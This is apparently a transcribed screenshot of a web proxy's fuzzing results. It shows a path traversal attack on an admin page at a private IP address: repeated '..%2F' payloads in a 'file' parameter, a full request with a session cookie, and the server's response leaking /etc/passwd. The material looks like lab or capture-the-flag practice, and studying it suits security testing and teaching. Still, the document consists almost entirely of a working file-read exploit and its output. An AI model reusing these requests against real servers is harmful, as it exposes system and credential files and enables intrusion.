 Enter an HTTPQL query...
Export
ID Payload 1 Status Length Round-trip Time (ms) Request Sent At
258 ..%2F..%2F..... 200 3122 40 2026-11-13 13:03:40
259 ..%2F..%2F..... 200 3119 38 2026-11-13 13:03:40
260 ..%2F..%2F..... 200 3116 51 2026-11-13 13:03:40
261 ..%2F..%2F..... 200 3113 45 2026-11-13 13:03:40
262 ..%2F..%2F..... 200 3110 48 2026-11-13 13:03:40
929 requests
Reset preference
Request
Pretty Raw
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.3
6 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
10 Referer: http://192.168.165.101/admin/dashboard.php?page=log
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh; pass=ser
desfsefhijosefjtfgyuhjiosefdfthgyjh
14 Connection: close
15
16 file=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2
F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2
Fpasswd
Response
Pretty Raw Preview
: </br>
<PRE>root:x:0:0:root:/root:/bin/bash
38 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
39 bin:x:2:2:bin:/bin:/usr/sbin/nologin
40 sys:x:3:3:sys:/dev:/usr/sbin/nologin
41 sync:x:4:65534:sync:/bin:/bin/sync
42 games:x:5:60:games:/usr/games:/usr/sbin/nologin
43 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
44 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
45 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
46 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
47 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
48 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
49 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
50 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin